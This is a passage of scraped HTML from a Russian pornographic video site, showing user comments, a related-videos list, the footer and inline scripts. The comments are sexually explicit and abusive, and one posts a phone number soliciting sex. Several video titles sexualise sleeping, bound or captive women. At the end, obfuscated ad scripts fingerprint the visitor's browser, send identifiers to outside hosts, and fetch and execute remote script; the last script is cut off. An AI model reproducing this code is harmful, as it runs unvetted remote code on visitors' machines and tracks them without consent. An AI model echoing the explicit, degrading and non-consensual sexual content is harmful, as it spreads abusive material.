							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Маэстро</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Самый страшный тут, это ты дед, а девушка красотка. Но тебе то понятно, крокодилы и старые бабки нравятся. Ахаха)))</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="85364">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Маэстро</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Дед, ты долбаоб, множество женщин без ума от секса в период беременности. Ты дед совковый по этому долбаоб</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="77810">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Артём</span>
														2 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Обожал беременную супругу трахать, в жопу вообще было супер, пизда очень большая стала, даже на вкус изменилась, а в очко круто было молоденькая была жаль не такая  шикарная шлюха как эта, обменял бы даже свою на эту красавицу.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="69099">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Как ее имя</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="25095">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Даша</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Жалко [censored] ...</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="25040">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Дед</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Ебать она страшная!! Не на еблась ещё.. Ребёне хуй в темечко талкает.. А мож и двоим.. И этот хер тож туда-же...</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="18078">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Александр</span>
														4 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Вилижу піськи жінкам в Чехії +420773994190</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="5225">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">6</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">anonymous</span>
														6 лет назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Класс мне нравитца</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/1085/zreluyu-mamashu-machehu-45-ti-let-trahnul-molodoy-paren/" title="Зрелую мамашу мачеху 45-ти лет трахнул молодой парень" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1085/426x240/9.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1085/650x366/9.jpg" alt="Зрелую мамашу мачеху 45-ти лет трахнул молодой парень"  data-preview="https://pornoreka.tv/get_file/1/dc79dd43c60b1d69e1fc7a144c3a5dac/1000/1085/1085.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1085" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1085" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Зрелую мамашу мачеху 45-ти лет трахнул молодой парень
															</strong>
							<div class="wrap">
								<div class="duration">19:50</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>13 лет назад</em></div>
								<div class="views">906K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5250/trahnul-jestko-v-anal-spyashchuyu-moloduyu-padchericu/" title="Трахнул жестко в анал спящую молодую падчерицу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5250/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5250/650x366/7.jpg" alt="Трахнул жестко в анал спящую молодую падчерицу"  data-preview="https://pornoreka.tv/get_file/1/d65f59250b12248ebac2be7028a18cbc/5000/5250/5250.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5250" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5250" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Трахнул жестко в анал спящую молодую падчерицу
															</strong>
							<div class="wrap">
								<div class="duration">10:24</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">436K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3687/staryy-hren-jestko-trahnul-moloduyu/" title="Старый хрен жестко трахнул молодую" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3687/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3687/650x366/7.jpg" alt="Старый хрен жестко трахнул молодую"  data-preview="https://pornoreka.tv/get_file/1/dc5aecee32b82a2667a64f5eb8de51ce/3000/3687/3687.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3687" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3687" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Старый хрен жестко трахнул молодую
															</strong>
							<div class="wrap">
								<div class="duration">5:33</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">103K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6696/razrabotal-moloduyu-hudenkuyu-popku-i-jestko-trahnul/" title="Разработал молодую худенькую попку и жестко трахнул" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6696/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6696/650x366/7.jpg" alt="Разработал молодую худенькую попку и жестко трахнул"  data-preview="https://pornoreka.tv/get_file/1/e03bf29220a2e169536c77c91b251db8/6000/6696/6696.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6696" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6696" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Разработал молодую худенькую попку и жестко трахнул
															</strong>
							<div class="wrap">
								<div class="duration">9:36</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">117K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4559/jestko-trahnul-v-anal-russkuyu/" title="Жестко трахнул в анал русскую" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4559/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4559/650x366/1.jpg" alt="Жестко трахнул в анал русскую"  data-preview="https://pornoreka.tv/get_file/1/e37ddd3930e5292f4503b90c0628cbb5/4000/4559/4559.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4559" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4559" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жестко трахнул в анал русскую
															</strong>
							<div class="wrap">
								<div class="duration">8:16</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">573K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3139/starik-trahnul-v-anal-moloduyu-blondinku/" title="Старик трахнул в анал молодую блондинку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3139/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3139/650x366/7.jpg" alt="Старик трахнул в анал молодую блондинку"  data-preview="https://pornoreka.tv/get_file/1/30a98e122492b9c3b072de0e3f09edec/3000/3139/3139.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3139" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3139" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Старик трахнул в анал молодую блондинку
															</strong>
							<div class="wrap">
								<div class="duration">5:51</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">70K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4160/russkoe-porno-moloduyu-anechku-jestko-trahayut-v-anal/" title="Русское порно: Молодую Анечку жестко трахают в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4160/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4160/650x366/7.jpg" alt="Русское порно: Молодую Анечку жестко трахают в анал"  data-preview="https://pornoreka.tv/get_file/1/d273baa8f1323b0016c152d0d595c294/4000/4160/4160.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4160" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4160" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русское порно: Молодую Анечку жестко трахают в анал
															</strong>
							<div class="wrap">
								<div class="duration">4:22</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">220K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6131/svyazal-i-jestko-trahnul-v-anal-huduyu-plennicu/" title="Связал и жестко трахнул в анал худую пленницу!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6131/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6131/650x366/7.jpg" alt="Связал и жестко трахнул в анал худую пленницу!"  data-preview="https://pornoreka.tv/get_file/1/27911837709d46c2b34614d6f0f535df/6000/6131/6131.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6131" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6131" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Связал и жестко трахнул в анал худую пленницу!
															</strong>
							<div class="wrap">
								<div class="duration">7:36</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">94K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3766/paren-trahnul-v-anal-jenu-na-kameru/" title="Парень трахнул в анал жену на камеру, домашнее порно" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3766/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3766/650x366/15.jpg" alt="Парень трахнул в анал жену на камеру, домашнее порно"  data-preview="https://pornoreka.tv/get_file/1/5ea29db91c08c6806c86dc813ddfdcc1/3000/3766/3766.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3766" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3766" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Парень трахнул в анал жену на камеру, домашнее порно
															</strong>
							<div class="wrap">
								<div class="duration">8:02</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">92K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1725/russkiy-ginekolog-trahnul-moloduyu-pacientku-v-anal/" title="Русский гинеколог трахнул молодую пациентку в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1725/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1725/650x366/7.jpg" alt="Русский гинеколог трахнул молодую пациентку в анал"  data-preview="https://pornoreka.tv/get_file/1/40ee174e00d25b5c97824f3393675b98/1000/1725/1725.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1725" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1725" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русский гинеколог трахнул молодую пациентку в анал
															</strong>
							<div class="wrap">
								<div class="duration">5:06</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 лет назад</em></div>
								<div class="views">261K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7718/paren-snyal-na-trasse-dvuh-podrug-i-trahnul-obeih-v-anal/" title="Парень снял на трассе двух подруг и трахнул обеих в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7718/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7718/650x366/6.jpg" alt="Парень снял на трассе двух подруг и трахнул обеих в анал"  data-preview="https://pornoreka.tv/get_file/1/0f93f34a5dc007946afe98f7d0dc869c/7000/7718/7718.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7718" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7718" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Парень снял на трассе двух подруг и трахнул обеих в анал
															</strong>
							<div class="wrap">
								<div class="duration">12:59</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">252K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6414/paren-smazal-popu-spermoy-potom-trahnul-devushku-v-anal/" title="Парень смазал попу спермой, потом трахнул девушку в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6414/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6414/650x366/19.jpg" alt="Парень смазал попу спермой, потом трахнул девушку в анал"  data-preview="https://pornoreka.tv/get_file/1/b1871fca490de56e9cac758435cd922b/6000/6414/6414.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6414" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6414" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Парень смазал попу спермой, потом трахнул девушку в анал
															</strong>
							<div class="wrap">
								<div class="duration">1:41</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">105K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 